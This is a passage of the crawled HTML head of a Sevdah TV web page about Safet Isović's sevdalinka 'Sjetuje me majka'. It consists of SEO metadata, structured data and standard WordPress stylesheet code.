

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/majka/
body_size: 35262
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Majka - Sevdalinka: Sjetuje me majka i brine se za me 1.</title>
<meta name="description" content="Sjetuje me majka - Godine 1956. Isović odlazi na audiciju na Radio Sarajevo na kojem je radio Jozo Penava, koji je napisao prvu pjesmu za Isovića"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/majka/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Majka - Sevdalinka: Sjetuje me majka i brine se za me 1." />
<meta property="og:description" content="Sjetuje me majka - Godine 1956. Isović odlazi na audiciju na Radio Sarajevo na kojem je radio Jozo Penava, koji je napisao prvu pjesmu za Isovića" />
<meta property="og:url" content="https://sevdah.tv/majka/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:tag" content="safet isovic" />
<meta property="article:tag" content="sevdah" />
<meta property="article:tag" content="sevdalinka" />
<meta property="article:tag" content="sjetuje me majk" />
<meta property="article:section" content="Sevdalinke" />
<meta property="og:updated_time" content="2022-05-15T16:59:46+02:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/11/majka.png" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/11/majka.png" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="492" />
<meta property="og:image:alt" content="Majka" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-15T16:17:00+02:00" />
<meta property="article:modified_time" content="2022-05-15T16:59:46+02:00" />
<meta property="og:video" content="https://www.youtube.com/embed/c5Nbx-BU5uQ" />
<meta property="video:duration" content="322" />
<meta property="ya:ovs:upload_date" content="2020-11-30" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Majka - Sevdalinka: Sjetuje me majka i brine se za me 1." />
<meta name="twitter:description" content="Sjetuje me majka - Godine 1956. Isović odlazi na audiciju na Radio Sarajevo na kojem je radio Jozo Penava, koji je napisao prvu pjesmu za Isovića" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/11/majka.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/11/majka.png","url":"https://sevdah.tv/wp-content/uploads/2020/11/majka.png","width":"750","height":"492","caption":"Majka","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/majka/#webpage","url":"https://sevdah.tv/majka/","name":"Majka - Sevdalinka: Sjetuje me majka i brine se za me 1.","datePublished":"2022-05-15T16:17:00+02:00","dateModified":"2022-05-15T16:59:46+02:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2020/11/majka.png"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/majka/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"headline":"Majka - Sevdalinka: Sjetuje me majka i brine se za me 1.","description":"Sjetuje me majka - Godine 1956. Isovi\u0107 odlazi na audiciju na Radio Sarajevo na kojem je radio Jozo Penava, koji je napisao prvu pjesmu za Isovi\u0107a","datePublished":"2022-05-15T16:17:00+02:00","dateModified":"2022-05-15T16:59:46+02:00","image":{"@id":"https://sevdah.tv/wp-content/uploads/2020/11/majka.png"},"author":{"@id":"https://sevdah.tv/majka/#author","name":"Sevdah TV"},"@type":"NewsArticle","copyrightYear":"2022","name":"Majka - Sevdalinka: Sjetuje me majka i brine se za me 1.","articleSection":"Sevdalinke","@id":"https://sevdah.tv/majka/#schema-44006","isPartOf":{"@id":"https://sevdah.tv/majka/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/majka/#webpage"}},{"@type":"VideoObject","name":"Safet Isovi\u0107 - Sjetuje me majka","description":"Sevdah TV -  Kanal za va\u0161u du\u0161u!PRATITE NA\u0160 KANAL:https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw?sub_confirmation=1NAJNOVIJI VIDEO:https://www.tube...","uploadDate":"2020-11-30","thumbnailUrl":"https://sevdah.tv/wp-content/uploads/2022/05/hqdefault-1.jpg","embedUrl":"https://www.youtube.com/embed/c5Nbx-BU5uQ","duration":"PT5M22S","width":"480","height":"360","isFamilyFriendly":"True","@id":"https://sevdah.tv/majka/#schema-44007","isPartOf":{"@id":"https://sevdah.tv/majka/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fmajka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fmajka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) 